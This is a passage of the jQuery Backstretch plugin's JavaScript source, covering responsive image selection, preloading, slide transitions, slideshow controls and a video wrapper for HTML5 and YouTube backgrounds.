          if (typeof image === 'string') {
              image = imageSizes[j] = { url: image };
          }

          if (image.pixelRatio && image.pixelRatio !== 'auto' && parseFloat(image.pixelRatio) !== devicePixelRatio) {
              // We disallowed choosing this image for current device pixel ratio,
              // So skip this one.
              continue;
          }

          if (image.deviceOrientation && image.deviceOrientation !== deviceOrientation) {
              // We disallowed choosing this image for current device orientation,
              // So skip this one.
              continue;
          }

          if (image.windowOrientation && image.windowOrientation !== deviceOrientation) {
              // We disallowed choosing this image for current window orientation,
              // So skip this one.
              continue;
          }

          if (image.orientation && image.orientation !== wrapperOrientation) {
              // We disallowed choosing this image for current element's orientation,
              // So skip this one.
              continue;
          }

          // Mark this one as the last one we investigated
          // which does not violate device pixel ratio rules.
          // We may choose this one later if there's no match.
          lastAllowedImage = j;

          // For most images, we match the specified width against element width,
          // And enforcing a limit depending on the "pixelRatio" property if specified.
          // But if a pixelRatio="auto", then we consider the width as the physical width of the image,
          // And match it while considering the device's pixel ratio.
          testWidth = containerWidth;
          if (image.pixelRatio === 'auto') {
              containerWidth *= devicePixelRatio;
          }

          // Stop when the width of the image is larger or equal to the container width
          if (image.width >= testWidth) {
              break;
          }
      }

      // Use the image located at where we stopped
      return imageSizes[Math.min(j, lastAllowedImage)];
    };
    
    var replaceTagsInUrl = function (url, templateReplacer) {
        
        if (typeof url === 'string') {
            url = url.replace(/{{(width|height)}}/g, templateReplacer);
        } else if (url instanceof Array) {
            for (var i = 0; i < url.length; i++) {
                if (url[i].src) {
                    url[i].src = replaceTagsInUrl(url[i].src, templateReplacer);
                } else {
                    url[i] = replaceTagsInUrl(url[i], templateReplacer);
                }
            }
        }
        
        return url;
    };

    return function ($container, images) {
      var containerWidth = $container.width(),
          containerHeight = $container.height();

      var chosenImages = [];

      var templateReplacer = function (match, key) {
        if (key === 'width') {
          return containerWidth;
        }
        if (key === 'height') {
          return containerHeight;
        }
        return match;
      };

      for (var i = 0; i < images.length; i++) {
        if ($.isArray(images[i])) {
          images[i] = widthInsertSort(images[i]);
          var chosen = selectBest(containerWidth, containerHeight, images[i]);
          chosenImages.push(chosen);
        } else {
          // In case a new image was pushed in, process it:
          if (typeof images[i] === 'string') {
              images[i] = { url: images[i] };
          }

          var item = $.extend({}, images[i]);
          item.url = replaceTagsInUrl(item.url, templateReplacer);
          chosenImages.push(item);
        }
      }
      return chosenImages;
    };

  })();
  
  var isVideoSource = function (source) {
    return YOUTUBE_REGEXP.test(source.url) || source.isVideo;
  };

  /* Preload images */
  var preload = (function (sources, startAt, count, batchSize, callback) {
    // Plugin cache
    var cache = [];

    // Wrapper for cache
    var caching = function(image){
      for (var i = 0; i < cache.length; i++) {
        if (cache[i].src === image.src) {
          return cache[i];
        }
      }
      cache.push(image);
      return image;
    };

    // Execute callback
    var exec = function(sources, callback, last){
      if (typeof callback === 'function') {
        callback.call(sources, last);
      }
    };

    // Closure to hide cache
    return function preload (sources, startAt, count, batchSize, callback){
      // Check input data
      if (typeof sources === 'undefined') {
        return;
      }
      if (!$.isArray(sources)) {
        sources = [sources];
      }

      if (arguments.length < 5 && typeof arguments[arguments.length - 1] === 'function') {
        callback = arguments[arguments.length - 1];
      }

      startAt = (typeof startAt === 'function' || !startAt) ? 0 : startAt;
      count = (typeof count === 'function' || !count || count < 0) ? sources.length : Math.min(count, sources.length);
      batchSize = (typeof batchSize === 'function' || !batchSize) ? 1 : batchSize;

      if (startAt >= sources.length) {
          startAt = 0;
          count = 0;
      }
      if (batchSize < 0) {
          batchSize = count;
      }
      batchSize = Math.min(batchSize, count);

      var next = sources.slice(startAt + batchSize, count - batchSize);
      sources = sources.slice(startAt, batchSize);
      count = sources.length;

      // If sources array is empty
      if (!count) {
        exec(sources, callback, true);
        return;
      }

      // Image loading callback
      var countLoaded = 0;

      var loaded = function() {
        countLoaded++;
        if (countLoaded !== count) {
          return;
        }

        exec(sources, callback, !next);
        preload(next, 0, 0, batchSize, callback);
      };

      // Loop sources to preload
      var image;

      for (var i = 0; i < sources.length; i++) {
        
        if (isVideoSource(sources[i])) {
          
          // Do not preload videos. There are issues with that.
          // First - we need to keep an instance of the preloaded and use that exactly, not a copy.
          // Second - there are memory issues.
          // If there will be a requirement from users - I'll try to implement this.

          continue;
            
        } else {
      
          image = new Image();
          image.src = sources[i].url;

          image = caching(image);

          if (image.complete) {
            loaded();
          } else {
            $(image).on('load error', loaded);
          }
            
        }
        
      }
    };
  })();

  /* Process images array */
  var processImagesArray = function (images) {
    var processed = [];
    for (var i = 0; i < images.length; i++) {
      if (typeof images[i] === 'string') {
        processed.push({ url: images[i] });
      }
      else if ($.isArray(images[i])) {
        processed.push(processImagesArray(images[i]));
      }
      else {
        processed.push(processOptions(images[i]));
      }
    }
    return processed;
  };

  /* Process options */
  var processOptions = function (options, required) {

    // Convert old options

    // centeredX/centeredY are deprecated
    if (options.centeredX || options.centeredY) {
      if (window.console && window.console.log) {
        window.console.log('jquery.backstretch: `centeredX`/`centeredY` is deprecated, please use `alignX`/`alignY`');
      }
      if (options.centeredX) {
        options.alignX = 0.5;
      }
      if (options.centeredY) {
        options.alignY = 0.5;
      }
    }

    // Deprecated spec
    if (options.speed !== undefined) {

      if (window.console && window.console.log) {
        window.console.log('jquery.backstretch: `speed` is deprecated, please use `transitionDuration`');
      }

      options.transitionDuration = options.speed;
      options.transition = 'fade';
    }

    // Typo
    if (options.resolutionChangeRatioTreshold !== undefined) {
      window.console.log('jquery.backstretch: `treshold` is a typo!');
      options.resolutionChangeRatioThreshold = options.resolutionChangeRatioTreshold;
    }

    // Current spec that needs processing

    if (options.fadeFirst !== undefined) {
      options.animateFirst = options.fadeFirst;
    }

    if (options.fade !== undefined) {
      options.transitionDuration = options.fade;
      options.transition = 'fade';
    }

    return processAlignOptions(options);
  };

  /* Process align options */
  var processAlignOptions = function (options, required) {
    if (options.alignX === 'left') {
      options.alignX = 0.0;
    }
    else if (options.alignX === 'center') {
      options.alignX = 0.5;
    }
    else if (options.alignX === 'right') {
      options.alignX = 1.0;
    }
    else {
      if (options.alignX !== undefined || required) {
        options.alignX = parseFloat(options.alignX);
        if (isNaN(options.alignX)) {
          options.alignX = 0.5;
        }
      }
    }

    if (options.alignY === 'top') {
      options.alignY = 0.0;
    }
    else if (options.alignY === 'center') {
      options.alignY = 0.5;
    }
    else if (options.alignY === 'bottom') {
      options.alignY = 1.0;
    }
    else {
      if (options.alignX !== undefined || required) {
        options.alignY = parseFloat(options.alignY);
        if (isNaN(options.alignY)) {
          options.alignY = 0.5;
        }
      }
    }

    return options;
  };

  /* CLASS DEFINITION
   * ========================= */
  var Backstretch = function (container, images, options) {
    this.options = $.extend({}, $.fn.backstretch.defaults, options || {});

    this.firstShow = true;

    // Process options
    processOptions(this.options, true);

    /* In its simplest form, we allow Backstretch to be called on an image path.
     * e.g. $.backstretch('/path/to/image.jpg')
     * So, we need to turn this back into an array.
     */
    this.images = processImagesArray($.isArray(images) ? images : [images]);

    /**
     * Paused-Option
     */
    if (this.options.paused) {
        this.paused = true;
    }

    /**
     * Start-Option (Index)
     */
    if (this.options.start >= this.images.length)
    {
        this.options.start = this.images.length - 1;
    }
    if (this.options.start < 0)
    {
        this.options.start = 0;
    }

    // Convenience reference to know if the container is body.
    this.isBody = container === document.body;

    /* We're keeping track of a few different elements
     *
     * Container: the element that Backstretch was called on.
     * Wrap: a DIV that we place the image into, so we can hide the overflow.
     * Root: Convenience reference to help calculate the correct height.
     */
    var $window = $(window);
    this.$container = $(container);
    this.$root = this.isBody ? supportsFixedPosition ? $window : $(document) : this.$container;

    this.originalImages = this.images;
    this.images = optimalSizeImages(
        this.options.alwaysTestWindowResolution ? $window : this.$root, 
        this.originalImages);

    /**
     * Pre-Loading.
     * This is the first image, so we will preload a minimum of 1 images.
     */
    preload(this.images, this.options.start || 0, this.options.preload || 1);

    // Don't create a new wrap if one already exists (from a previous instance of Backstretch)
    var $existing = this.$container.children(".backstretch").first();
    this.$wrap = $existing.length ? $existing : 
        $('<div class="backstretch"></div>')
        .css(this.options.bypassCss ? {} : styles.wrap)
        .appendTo(this.$container);

    if (!this.options.bypassCss) {
        
        // Non-body elements need some style adjustments
        if (!this.isBody) {
          // If the container is statically positioned, we need to make it relative,
          // and if no zIndex is defined, we should set it to zero.
          var position = this.$container.css('position')
            , zIndex = this.$container.css('zIndex');

          this.$container.css({
              position: position === 'static' ? 'relative' : position
            , zIndex: zIndex === 'auto' ? 0 : zIndex
          });

          // Needs a higher z-index
          this.$wrap.css({zIndex: -999998});
        }

        // Fixed or absolute positioning?
        this.$wrap.css({
            position: this.isBody && supportsFixedPosition ? 'fixed' : 'absolute'
        });
    
    }

    // Set the first image
    this.index = this.options.start;
    this.show(this.index);

    // Listen for resize
    $window.on('resize.backstretch', $.proxy(this.resize, this))
           .on('orientationchange.backstretch', $.proxy(function () {
              // Need to do this in order to get the right window height
              if (this.isBody && window.pageYOffset === 0) {
                window.scrollTo(0, 1);
                this.resize();
              }
           }, this));
  };

  var performTransition = function (options) {

    var transition = options.transition || 'fade';

    // Look for multiple options
    if (typeof transition === 'string' && transition.indexOf('|') > -1) {
      transition = transition.split('|');
    }

    if (transition instanceof Array) {
      transition = transition[Math.round(Math.random() * (transition.length - 1))];
    }
    
    var $new = options['new'];
    var $old = options['old'] ? options['old'] : $([]);

    switch (transition.toString().toLowerCase()) {

      default:
      case 'fade':
        $new.fadeIn({
          duration: options.duration,
          complete: options.complete,
          easing: options.easing || undefined
        });
        break;
        
      case 'fadeinout':
      case 'fade_in_out':
            
        var fadeInNew = function () {
            $new.fadeIn({
              duration: options.duration / 2,
              complete: options.complete,
              easing: options.easing || undefined
            });
        };
        
        if ($old.length) {
            $old.fadeOut({
              duration: options.duration / 2,
              complete: fadeInNew,
              easing: options.easing || undefined
            });
        } else {
            fadeInNew();
        }
        
        break;

      case 'pushleft':
      case 'push_left':
      case 'pushright':
      case 'push_right':
      case 'pushup':
      case 'push_up':
      case 'pushdown':
      case 'push_down':
      case 'coverleft':
      case 'cover_left':
      case 'coverright':
      case 'cover_right':
      case 'coverup':
      case 'cover_up':
      case 'coverdown':
      case 'cover_down':

        var transitionParts = transition.match(/^(cover|push)_?(.*)$/);

        var animProp = transitionParts[2] === 'left' ? 'right' :
            transitionParts[2] === 'right' ? 'left' :
                transitionParts[2] === 'down' ? 'top' :
                    transitionParts[2] === 'up' ? 'bottom' :
                        'right';

        var newCssStart = {
          'display': ''
        }, newCssAnim = {};
        newCssStart[animProp] = '-100%';
        newCssAnim[animProp] = 0;

        $new
            .css(newCssStart)
            .animate(newCssAnim, {
              duration: options.duration,
              complete: function () {
                $new.css(animProp, '');
                options.complete.apply(this, arguments);
              },
              easing: options.easing || undefined
            });

        if (transitionParts[1] === 'push' && $old.length) {
            var oldCssAnim = {};
            oldCssAnim[animProp] = '100%';

            $old
                .animate(oldCssAnim, {
                  duration: options.duration,
                  complete: function () {
                    $old.css('display', 'none');
                  },
                  easing: options.easing || undefined
                });
        }

        break;
    }

  };

  /* PUBLIC METHODS
   * ========================= */
  Backstretch.prototype = {

      resize: function () {
        try {

          // Check for a better suited image after the resize
          var $resTest = this.options.alwaysTestWindowResolution ? $(window) : this.$root;
          var newContainerWidth = $resTest.width();
          var newContainerHeight = $resTest.height();
          var changeRatioW = newContainerWidth / (this._lastResizeContainerWidth || 0);
          var changeRatioH = newContainerHeight / (this._lastResizeContainerHeight || 0);
          var resolutionChangeRatioThreshold = this.options.resolutionChangeRatioThreshold || 0.0;

          // check for big changes in container size
          if ((newContainerWidth !== this._lastResizeContainerWidth ||
               newContainerHeight !== this._lastResizeContainerHeight) &&
              ((Math.abs(changeRatioW - 1) >= resolutionChangeRatioThreshold || isNaN(changeRatioW)) ||
              (Math.abs(changeRatioH - 1) >= resolutionChangeRatioThreshold || isNaN(changeRatioH)))) {

            this._lastResizeContainerWidth = newContainerWidth;
            this._lastResizeContainerHeight = newContainerHeight;

            // Big change: rebuild the entire images array
            this.images = optimalSizeImages($resTest, this.originalImages);

            // Preload them (they will be automatically inserted on the next cycle)
            if (this.options.preload) {
              preload(this.images, (this.index + 1) % this.images.length, this.options.preload);
            }

            // In case there is no cycle and the new source is different than the current
            if (this.images.length === 1 &&
                this._currentImage.url !== this.images[0].url) {

              // Wait a little an update the image being showed
              var that = this;
              clearTimeout(that._selectAnotherResolutionTimeout);
              that._selectAnotherResolutionTimeout = setTimeout(function () {
                that.show(0);
              }, this.options.resolutionRefreshRate);
            }
          }

          var bgCSS = {left: 0, top: 0, right: 'auto', bottom: 'auto'}
            , rootWidth = this.isBody ? this.$root.width() : this.$root.innerWidth()
            , rootHeight = this.isBody ? ( window.innerHeight ? window.innerHeight : this.$root.height() ) : this.$root.innerHeight()
            , bgWidth = rootWidth
            , bgHeight = bgWidth / this.$itemWrapper.data('ratio')
            , evt = $.Event('backstretch.resize', {
              relatedTarget: this.$container[0]
            })
            , bgOffset
            , alignX = this._currentImage.alignX === undefined ? this.options.alignX : this._currentImage.alignX
            , alignY = this._currentImage.alignY === undefined ? this.options.alignY : this._currentImage.alignY;

            // Make adjustments based on image ratio
            if (bgHeight >= rootHeight) {
                bgCSS.top = -(bgHeight - rootHeight) * alignY;
            } else {
                bgHeight = rootHeight;
                bgWidth = bgHeight * this.$itemWrapper.data('ratio');
                bgOffset = (bgWidth - rootWidth) / 2;
                bgCSS.left = -(bgWidth - rootWidth) * alignX;
            }

            if (!this.options.bypassCss) {

                this.$wrap
                    .css({width: rootWidth, height: rootHeight})
                    .find('>.backstretch-item').not('.deleteable')
                    .each(function () {
                        var $wrapper = $(this);
                        $wrapper.find('img,video,iframe')
                                .css({width: bgWidth, height: bgHeight})
                                .css(bgCSS);
                    });
            }

            this.$container.trigger(evt, this);
        } catch(err) {
            // IE7 seems to trigger resize before the image is loaded.
            // This try/catch block is a hack to let it fail gracefully.
        }

        return this;
      }

      // Show the slide at a certain position
    , show: function (newIndex, overrideOptions) {

        // Validate index
        if (Math.abs(newIndex) > this.images.length - 1) {
          return;
        }

        // Vars
        var that = this
          , $oldItemWrapper = that.$wrap.find('>.backstretch-item').addClass('deleteable')
          , oldVideoWrapper = that.videoWrapper
          , evtOptions = { relatedTarget: that.$container[0] };

        // Trigger the "before" event
        that.$container.trigger($.Event('backstretch.before', evtOptions), [that, newIndex]);

        // Set the new frame index
        this.index = newIndex;
        var selectedImage = that.images[newIndex];

        // Pause the slideshow
        clearTimeout(that._cycleTimeout);

        // New image

        delete that.videoWrapper; // Current item may not be a video

        var isVideo = isVideoSource(selectedImage);
        if (isVideo) {
          that.videoWrapper = new VideoWrapper(selectedImage);
          that.$item = that.videoWrapper.$video.css('pointer-events', 'none');
        } else {
          that.$item = $('<img />');
        }

        that.$itemWrapper = $('<div class="backstretch-item">')
            .append(that.$item);

        if (this.options.bypassCss) {
            that.$itemWrapper.css({
              'display': 'none'
            });
        } else {
          that.$itemWrapper.css(styles.itemWrapper);
          that.$item.css(styles.item);
        }

        that.$item.bind(isVideo ? 'canplay' : 'load', function (e) {
            var $this = $(this)
              , $wrapper = $this.parent()
              , options = $wrapper.data('options');
              
            if (overrideOptions) {
              options = $.extend({}, options, overrideOptions);
            }

            var imgWidth = this.naturalWidth || this.videoWidth || this.width
              , imgHeight = this.naturalHeight || this.videoHeight || this.height;

            // Save the ratio
            $wrapper.data('ratio', imgWidth / imgHeight);

            var getOption = function (opt) {
              return options[opt] !== undefined ?
                options[opt] :
                that.options[opt];
            };

            var transition = getOption('transition');
            var transitionEasing = getOption('transitionEasing');
            var transitionDuration = getOption('transitionDuration');

            // Show the image, then delete the old one
            var bringInNextImage = function () {
              
              if (oldVideoWrapper) {
                oldVideoWrapper.stop();
                oldVideoWrapper.destroy();
              }
              
              $oldItemWrapper.remove();

              // Resume the slideshow
              if (!that.paused && that.images.length > 1) {
                that.cycle();
              }

              // Now we can clear the background on the element, to spare memory
              if (!that.options.bypassCss && !that.isBody) {
                that.$container.css('background-image', 'none');
              }

              // Trigger the "after" and "show" events
              // "show" is being deprecated
              $(['after', 'show']).each(function () {
                that.$container.trigger($.Event('backstretch.' + this, evtOptions), [that, newIndex]);
              });
              
              if (isVideo) {
                that.videoWrapper.play();
              }
            };

            if ((that.firstShow && !that.options.animateFirst) || !transitionDuration || !transition) {
                // Avoid transition on first show or if there's no transitionDuration value
                $wrapper.show();
                bringInNextImage();
            } else {

                performTransition({
                    'new': $wrapper,
                    old: $oldItemWrapper,
                    transition: transition,
                    duration: transitionDuration,
                    easing: transitionEasing,
                    complete: bringInNextImage
                });

            }

            that.firstShow = false;

            // Resize
            that.resize();
        });

        that.$itemWrapper.appendTo(that.$wrap);

        that.$item.attr('alt', selectedImage.alt || '');
        that.$itemWrapper.data('options', selectedImage);

        if (!isVideo) {
          that.$item.attr('src', selectedImage.url);
        }
        
        that._currentImage = selectedImage;

        return that;
      }

    , current: function () {
        return this.index;
      }

    , next: function () {
        var args = Array.prototype.slice.call(arguments, 0);
        args.unshift(this.index < this.images.length - 1 ? this.index + 1 : 0);
        return this.show.apply(this, args);
      }

    , prev: function () {
        var args = Array.prototype.slice.call(arguments, 0);
        args.unshift(this.index === 0 ? this.images.length - 1 : this.index - 1);
        return this.show.apply(this, args);
      }

    , pause: function () {
        // Pause the slideshow
        this.paused = true;
        
        if (this.videoWrapper) {
          this.videoWrapper.pause();
        }
        
        return this;
      }

    , resume: function () {
        // Resume the slideshow
        this.paused = false;
        
        if (this.videoWrapper) {
          this.videoWrapper.play();
        }
        
        this.cycle();
        return this;
      }

    , cycle: function () {
        // Start/resume the slideshow
        if(this.images.length > 1) {
          // Clear the timeout, just in case
          clearTimeout(this._cycleTimeout);

          var duration = (this._currentImage && this._currentImage.duration) || this.options.duration;
          var isVideo = isVideoSource(this._currentImage);
          
          var callNext = function () {
            this.$item.off('.cycle');
            
            // Check for paused slideshow
            if (!this.paused) {
              this.next();
            }
          };

          // Special video handling
          if (isVideo) {

            // Leave video at last frame
            if (!this._currentImage.loop) {
              var lastFrameTimeout = 0;

              this.$item
                .on('playing.cycle', function () {
                  var player = $(this).data('player');

                  clearTimeout(lastFrameTimeout);
                  lastFrameTimeout = setTimeout(function () {
                    player.pause();
                    player.$video.trigger('ended');
                  }, (player.getDuration() - player.getCurrentTime()) * 1000);
                })
                .on('ended.cycle', function () {
                  clearTimeout(lastFrameTimeout);
                });
            }

            // On error go to next
            this.$item.on('error.cycle initerror.cycle', $.proxy(callNext, this));
          }

          if (isVideo && !this._currentImage.duration) {
            // It's a video - playing until end
            this.$item.on('ended.cycle', $.proxy(callNext, this));
            
          } else {
            // Cycling according to specified duration
            this._cycleTimeout = setTimeout($.proxy(callNext, this), duration);
          }
          
        }
        return this;
      }

    , destroy: function (preserveBackground) {
        // Stop the resize events
        $(window).off('resize.backstretch orientationchange.backstretch');

        // Stop any videos
        if (this.videoWrapper) {
          this.videoWrapper.destroy();
        }
        
        // Clear the timeout
        clearTimeout(this._cycleTimeout);

        // Remove Backstretch
        if(!preserveBackground) {
          this.$wrap.remove();
        }
        this.$container.removeData('backstretch');
      }
  };
    
 /**
  * Video Abstraction Layer
  *
  * Static methods:
  * > VideoWrapper.loadYoutubeAPI() -> Call in order to load the Youtube API. 
  *                                   An 'youtube_api_load' event will be triggered on $(window) when the API is loaded.
  *
  * Generic:
  * > player.type -> type of the video
  * > player.video / player.$video -> contains the element holding the video
  * > player.play() -> plays the video
  * > player.pause() -> pauses the video
  * > player.setCurrentTime(position) -> seeks to a position by seconds
  * 
  * Youtube:
  * > player.ytId will contain the youtube ID if the source is a youtube url
  * > player.ytReady is a flag telling whether the youtube source is ready for playback
  * */

  var VideoWrapper = function () { this.init.apply(this, arguments); };

  /**
   * @param {Object} options
   * @param {String|Array<String>|Array<{{src: String, type: String?}}>} options.url
   * @param {Boolean} options.loop=false
   * @param {Boolean?} options.mute=true
   * @param {String?} options.poster
   * loop, mute, poster
   */
  VideoWrapper.prototype.init = function (options) {

    var that = this;
    
    var $video;

    var setVideoElement = function () {
      that.$video = $video;
      that.video = $video[0];
    };
    
    // Determine video type
    
    var videoType = 'video';
    
    if (!(options.url instanceof Array) &&
      YOUTUBE_REGEXP.test(options.url)) {
      videoType = 'youtube';
    }
    
    that.type = videoType;

    if (videoType === 'youtube') {

      // Try to load the API in the meantime
      VideoWrapper.loadYoutubeAPI();

      that.ytId = options.url.match(YOUTUBE_REGEXP)[2];
      var src = 'https://www.youtube.com/embed/' + that.ytId +
        '?rel=0&autoplay=0&showinfo=0&controls=0&modestbranding=1' +
        '&cc_load_policy=0&disablekb=1&iv_load_policy=3&loop=0' +
        '&enablejsapi=1&origin=' + encodeURIComponent(window.location.origin);

      that.__ytStartMuted = !!options.mute || options.mute === undefined;

      $video = $('<iframe />')
        .attr({ 'src_to_load': src })
        .css({ 'border': 0, 'margin': 0, 'padding': 0 })
        .data('player', that);
        
      if (options.loop) {
        $video.on('ended.loop', function () {
          if (!that.__manuallyStopped) {
           that.play();
          }
        });
      }

      that.ytReady = false;

      setVideoElement();

      if (window['YT']) {
        that._initYoutube();
        $video.trigger('initsuccess');
      } else {
        $(window).one('youtube_api_load', function () {
          that._initYoutube();
          $video.trigger('initsuccess');
        });
      }
      
    }
    else {
      // Traditional <video> tag with multiple sources
      
      $video = $('<video>')
        .prop('autoplay', false)
        .prop('controls', false)
        .prop('loop', !!options.loop)
        .prop('muted', !!options.mute || options.mute === undefined)
        
        // Let the first frames be available before playback, as we do transitions
        .prop('preload', 'auto')
        .prop('poster', options.poster || '');
        
      var sources = (options.url instanceof Array) ? options.url : [options.url];

      for (var i = 0; i < sources.length; i++) {
        var sourceItem = sources[i];
        if (typeof(sourceItem) === 'string') {
          sourceItem = { src: sourceItem };
        }
        $('<source>')
          .attr('src', sourceItem.src)
          // Make sure to not specify type if unknown - 
          //   so the browser will try to autodetect.
          .attr('type', sourceItem.type || null)
          .appendTo($video);
      }
      
      if (!$video[0].canPlayType || !sources.length) {
        $video.trigger('initerror');
      } else {
        $video.trigger('initsuccess');
      }

      setVideoElement();
    }

  };

  VideoWrapper.prototype._initYoutube = function () {
    var that = this;
    
    var YT = window['YT'];

    that.$video
      .attr('src', that.$video.attr('src_to_load'))
      .removeAttr('src_to_load');

    // It won't init if it's not in the DOM, so we emulate that
    var hasParent = !!that.$video[0].parentNode;
    if (!hasParent) {
      var $tmpParent = $('<div>').css('display', 'none !important').appendTo(document.body);
      that.$video.appendTo($tmpParent);
    }

    var player = new YT.Player(that.video, {
      events: {
        'onReady': function () {

          if (that.__ytStartMuted) {
            player.mute();
          }

          if (!hasParent) {
            // Restore parent to old state - without interrupting any changes
            if (that.$video[0].parentNode === $tmpParent[0]) {
              that.$video.detach();
            }
            $tmpParent.remove();
          }

          that.ytReady = true;
          that._updateYoutubeSize();
          that.$video.trigger('canplay');
        },
        'onStateChange': function (event) {
          switch (event.data) {
            case YT.PlayerState.PLAYING:
              that.$video.trigger('playing');
              break;
            case YT.PlayerState.ENDED:
              that.$video.trigger('ended');
              break;
            case YT.PlayerState.PAUSED:
              that.$video.trigger('pause');
              break;
            case YT.PlayerState.BUFFERING:
              that.$video.trigger('waiting');
              break;
            case YT.PlayerState.CUED:
              that.$video.trigger('canplay');
              break;
          }
        },
        'onPlaybackQualityChange': function () {
          that._updateYoutubeSize();
          that.$video.trigger('resize');
        },
        'onError': function (err) {
          that.hasError = true;
          that.$video.trigger({ 'type': 'error', 'error': err });
        }
      }
    });

    that.ytPlayer = player;

    return that;
  };    
    
  VideoWrapper.prototype._updateYoutubeSize = function () {
    var that = this;

    switch (that.ytPlayer.getPlaybackQuality() || 'medium') {
      case 'small':
        that.video.videoWidth = 426;
        that.video.videoHeight = 240;
        break;
      case 'medium':
        that.video.videoWidth = 640;
        that.video.videoHeight = 360;
        break;
      default:
      case 'large':
        that.video.videoWidth = 854;
        that.video.videoHeight = 480;
        break;
      case 'hd720':
        that.video.videoWidth = 1280;
        that.video.videoHeight = 720;
        break;
      case 'hd1080':
        that.video.videoWidth = 1920;
        that.video.videoHeight = 1080;
        break;
      case 'highres':
        that.video.videoWidth = 2560;
        that.video.videoHeight = 1440;
        break;
    }

    return that;
  };

  VideoWrapper.prototype.play = function () {
    var that = this;

    that.__manuallyStopped = false;
    
    if (that.type === 'youtube') {
      if (that.ytReady) {
        that.$video.trigger('play');
        that.ytPlayer.playVideo();
      }
    } else {
      that.video.play();
    }

    return that;
  };

  VideoWrapper.prototype.pause = function () {
    var that = this;

    that.__manuallyStopped = false;
    
    if (that.type === 'youtube') {
      if (that.ytReady) {
        that.ytPlayer.pauseVideo();
      }
    } else {
      that.video.pause();
    }

    return that;
  };

  VideoWrapper.prototype.stop = function () {
    var that = this;

    that.__manuallyStopped = true;
    
    if (that.type === 'youtube') {
      if (that.ytReady) {
        that.ytPlayer.pauseVideo();
        that.ytPlayer.seekTo(0);
      }
    } else {
      that.video.pause();
      that.video.currentTime = 0;
    }

    return that;
  };

  VideoWrapper.prototype.destroy = function () {
    var that = this;

    if (that.ytPlayer) {
      that.ytPlayer.destroy();
    }

    that.$video.remove();

    return that;
  };

  VideoWrapper.prototype.getCurrentTime = function (seconds) {
    var that = this;

    if (that.type === 'youtube') {
      if (that.ytReady) {
        return that.ytPlayer.getCurrentTime();
      }
    } else {
      return that.video.currentTime;
    }

    return 0;
  };

  VideoWrapper.prototype.setCurrentTime = function (seconds) {
    var that = this;

    if (that.type === 'youtube') {
      if (that.ytReady) {
        that.ytPlayer.seekTo(seconds, true);
      }
    } else {
      that.video.currentTime = seconds;
    }

    return that;
  };

  VideoWrapper.prototype.getDuration = function () {
    var that = this;

    if (that.type === 'youtube') {
      if (that.ytReady) {
        return that.ytPlayer.getDuration();
      }
    } else {
      return that.video.duration;
    }

    return 0;
  };

  /**
   * This will load the youtube API (if not loaded yet)
   * Use $(window).one('youtube_api_load', ...) to listen for API loaded event
   */
  VideoWrapper.loadYoutubeAPI = function () {
    if (window['YT']) {
      return;
    }
    if (!$('script[src*=www\\.youtube\\.com\\/iframe_api]').length) {
      $('<script type="text/javascript" src="https://www.youtube.com/iframe_api">').appendTo('body');
    }
    var ytAPILoadInt = setInterval(function () {
      if (window['YT'] && window['YT'].loaded) {
        $(window).trigger('youtube_api_load');
        clearTimeout(ytAPILoadInt);
      }
    }, 50);
  };

  var getDeviceOrientation = function () {

    if ('matchMedia' in window) {
      if (window.matchMedia("(orientation: portrait)").matches) {
         return 'portrait';
      } else if (window.matchMedia("(orientation: landscape)").matches) {
         return 'landscape';
      }
    }

    if (screen.height > screen.width) {
      return 'portrait';
    }

    // Even square devices have orientation,
    //   but a desktop browser may be too old for `matchMedia`.
    // Defaulting to `landscape` for the VERY rare case of a square desktop screen is good enough.
    return 'landscape';
  };

  var getWindowOrientation = function () {
    if (window.innerHeight > window.innerWidth) {
      return 'portrait';
    }
    if (window.innerWidth > window.innerHeight) {
      return 'landscape';
    }

    return 'square';
  };

  /* SUPPORTS FIXED POSITION?
   *
   * Based on code from jQuery Mobile 1.1.0
   * http://jquerymobile.com/
   *
   * In a nutshell, we need to figure out if fixed positioning is supported.
   * Unfortunately, this is very difficult to do on iOS, and usually involves
   * injecting content, scrolling the page, etc.. It's ugly.
   * jQuery Mobile uses this workaround. It's not ideal, but works.
   *
   * Modified to detect IE6
   * ========================= */

  var supportsFixedPosition = (function () {
    var ua = navigator.userAgent
      , platform = navigator.platform
        // Rendering engine is Webkit, and capture major version
      , wkmatch = ua.match( /AppleWebKit\/([0-9]+)/ )
      , wkversion = !!wkmatch && wkmatch[ 1 ]
      , ffmatch = ua.match( /Fennec\/([0-9]+)/ )
      , ffversion = !!ffmatch && ffmatch[ 1 ]
      , operammobilematch = ua.match( /Opera Mobi\/([0-9]+)/ )
      , omversion = !!operammobilematch && operammobilematch[ 1 ]
      , iematch = ua.match( /MSIE ([0-9]+)/ )
      , ieversion = !!iematch && iematch[ 1 ];

    return !(
      // iOS 4.3 and older : Platform is iPhone/Pad/Touch and Webkit version is less than 534 (ios5)
      ((platform.indexOf( "iPhone" ) > -1 || platform.indexOf( "iPad" ) > -1  || platform.indexOf( "iPod" ) > -1 ) && wkversion && wkversion < 534) ||

      // Opera Mini
      (window.operamini && ({}).toString.call( window.operamini ) === "[object OperaMini]") ||
      (operammobilematch && omversion < 7458) ||

      //Android lte 2.1: Platform is Android and Webkit version is less than 533 (Android 2.2)
      (ua.indexOf( "Android" ) > -1 && wkversion && wkversion < 533) ||

      // Firefox Mobile before 6.0 -
      (ffversion && ffversion < 6) ||

      // WebOS less than 3
      ("palmGetResource" in window && wkversion && wkversion < 534) ||

      // MeeGo
      (ua.indexOf( "MeeGo" ) > -1 && ua.indexOf( "NokiaBrowser/8.5.0" ) > -1) ||

      // IE6
      (ieversion && ieversion <= 6)
    );
  }());

}(jQuery, window));